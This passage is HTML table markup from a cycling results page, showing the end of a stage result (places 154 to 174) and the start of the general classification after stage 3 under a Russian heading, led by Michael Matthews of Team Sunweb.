<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">154</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Juan Jose Lobato (Spa) Team LottoNl-Jumbo</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:04:51</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">155</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Valerio Agnoli (Ita) Bahrain-Merida</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:04:58</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">156</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Davide Martinelli (Ita) Quick-Step Floors</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">157</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Nico Denz (Ger) AG2R La Mondiale</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">158</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Lasse Norman Hansen (Den) Aqua Blue Sport</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:05:37</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">159</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Taco Van Der Hoorn (Ned) Roompot - Nederlandse Loterij</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:06:58</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">160</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Conor Dunne (Irl) Aqua Blue Sport</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">161</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Kiel Reijnen (Usa) Trek-Segafredo</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">162</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Jonathan Hivert (Fra) Direct Energie</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">163</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Lars Petter Nordhaug (Nor) Aqua Blue Sport</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">164</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Elmar Reinders (Ned) Roompot - Nederlandse Loterij</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:08:29</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">165</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Martijn Keizer (Ned) Team LottoNl-Jumbo</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">166</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Philip Deignan (Irl) Team Sky</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">167</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Rohan Dennis (Aus) BMC Racing Team</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">168</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Lawson Craddock (Usa) Cannondale-Drapac</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">169</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Jonathan Dibben (Gbr) Team Sky</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">170</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">S&eacute;bastien Reichenbach (Swi) FDJ</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">171</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Matthias Br&auml;ndle (Aut) Trek-Segafredo</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">172</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Juraj Sagan (Svk) Bora-Hansgrohe</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">173</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Albert Timmer (Ned) Team Sunweb</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">174</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Jonathan Castroviejo (Spa) Movistar Team</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table border="0" width="520px" cellspacing="0" align="center">
<tbody>
<tr valign="middle" bgcolor="#fabb00">
<td width="10px">&nbsp;</td>
<td colspan="5" align="center"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;"><span style="color: #000000;"><strong>Генеральная классификация после 3 этапа</strong></span></span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">1</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Michael Matthews (Aus) Team Sunweb</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">8:18:47</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">2</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Tom Dumoulin (Ned) Team Sunweb</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:00:10</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">3</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Peter Sagan (Svk) Bora-Hansgrohe</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:00:11</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">4</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Damiano Caruso (Ita) BMC Racing Team</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:00:19</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">5</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Michael Albasini (Swi) Orica-Scott</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:00:20</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">6</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Patrick Bevin (Nzl) Cannondale-Drapac</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:00:22</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">7</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Matteo Trentin (Ita) Quick-Step Floors</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:00:23</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">8</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">John Degenkolb (Ger) Trek-Segafredo</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:00:24</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">9</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Jon Izaguirre (Spa) Bahrain-Merida</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:00:25</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">10</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Marc Soler (Spa) Movistar Team</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">11</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Fabio Felline (Ita) Trek-Segafredo</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">12</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Stefan K&uuml;ng (Swi) BMC Racing Team</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:00:26</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">13</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Philippe Gilbert (Bel) Quick-Step Floors</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:00:27</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">14</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Martijn Tusveld (Ned) Roompot - Nederlandse Loterij</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:00:28</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">15</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Jan Bakelants (Bel) AG2R La Mondiale</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">16</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Valerio Conti (Ita) UAE Team Emirates</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:00:29</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">17</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Steve Morabito (Swi) FDJ</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">18</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Rui Costa (Por) UAE Team Emirates</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">19</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Georg Preidler (Aut) Team Sunweb</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:00:30</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">20</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Tao Geoghegan Hart (Gbr) Team Sky</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">21</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Mark Christian (Gbr) Aqua Blue Sport</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:00:31</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">22</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Greg Van Avermaet (Bel) BMC Racing Team</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">23</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Arthur Vichot (Fra) FDJ</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">24</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Patrick Konrad (Aut) Bora-Hansgrohe</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">25</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Steven Kruijswijk (Ned) Team LottoNl-Jumbo</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:00:32</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">26</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Domenico Pozzovivo (Ita) AG2R La Mondiale</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:00:33</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">27</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Jhonatan Restrepo (Col) Katusha-Alpecin</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right">&nbsp;</td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">28</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Jay McCarthy (Aus) Bora-Hansgrohe</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:00:36</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">29</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Simon Spilak (Slo) Katusha-Alpecin</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:00:37</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">30</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Mekseb Debesay (Eri) Dimension Data</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:00:38</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">31</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Mathias Frank (Swi) AG2R La Mondiale</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:00:39</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">32</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Lilian Calmejane (Fra) Direct Energie</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:00:41</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">33</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Mikel Nieve (Spa) Team Sky</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:00:42</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">34</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Tsgabu Grmay (Eth) Bahrain-Merida</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:00:43</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">35</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Victor De La Parte (Spa) Movistar Team</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:00:45</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">36</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Hugo Houle (Can) AG2R La Mondiale</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:00:47</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#ffffff">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">37</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Anthony Roux (Fra) FDJ</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:00:48</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
<tr valign="middle" bgcolor="#fff9e6">
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">38</span></span></td>
<td width="10px">&nbsp;</td>
<td align="left"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">Merhawi Kudus (Eri) Dimension Data</span></span></td>
<td width="10px">&nbsp;</td>
<td align="right"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-size: small;">0:00:49</span></span></td>
<td width="10px">&nbsp;</td>
</tr>
